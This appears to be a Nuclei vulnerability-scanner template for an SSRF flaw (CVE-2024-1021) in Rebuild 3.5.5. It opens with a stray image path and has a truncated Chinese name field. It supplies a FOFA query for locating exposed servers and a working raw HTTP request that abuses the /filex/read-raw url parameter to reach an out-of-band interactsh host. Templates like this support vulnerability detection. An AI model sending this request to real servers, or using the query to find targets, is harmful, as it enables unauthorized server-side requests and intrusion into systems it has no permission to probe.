 id: Rebuild-SSRF-CVE-2024-1021
info:
name: Rebuild 3.5.5 版本存在安全漏洞,HTTP Request Handler 的 readRawText 函数的 url 参
author: changge
severity: high
metadata:
fofa-query: icon_hash="871154672"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(20))}}"
http:
- raw:
- |
GET /filex/read-raw?url=http://{{interactsh-url}}&cut=1 HTTP/1.1
Host:{{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close